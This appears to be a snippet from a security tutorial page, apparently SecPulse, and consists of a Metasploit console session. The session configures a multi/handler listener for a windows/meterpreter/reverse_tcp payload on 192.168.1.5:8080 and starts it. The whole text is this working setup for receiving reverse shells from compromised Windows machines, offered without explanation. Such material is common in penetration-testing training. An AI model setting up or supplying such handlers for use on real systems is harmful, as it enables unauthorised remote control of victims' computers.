 msf >use exploit/multi/handler
shmsf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lport 8080
lport => 8080
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address
LPORT     8080             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > set lhost 192.168.1.5
lhost => 192.168.1.5
msf exploit(multi/handler) > exploit -z
[*] Started reverse TCP handler on 192.168.1.5:8080
SecPulse安全脉搏
安全脉搏
SECPULSE